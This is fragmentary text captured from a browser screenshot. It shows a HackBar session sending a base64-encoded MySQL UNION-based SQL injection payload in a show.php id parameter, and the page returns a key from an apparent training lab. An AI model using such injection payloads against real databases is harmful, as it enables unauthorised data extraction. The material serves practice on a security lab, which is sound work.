 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUICcxJywoc2VsZW... 20 2 d3 php B FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
1
1#Sqlinjection For Mysql#The key in the columns#mozhea21871c763c4a3cf24d7345a92c
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUICcxJywoc2VsZWN0IGdyb3VwX2NvbmNhdChjb25jYXRfd3MoJyMnLGlkLHRpdGxlLG1haW4sdGhla2V5KSkgZnJvbSBkYXRhKQ==
切割Url
提交
Post data Referer User Agent Cookies 清空RUC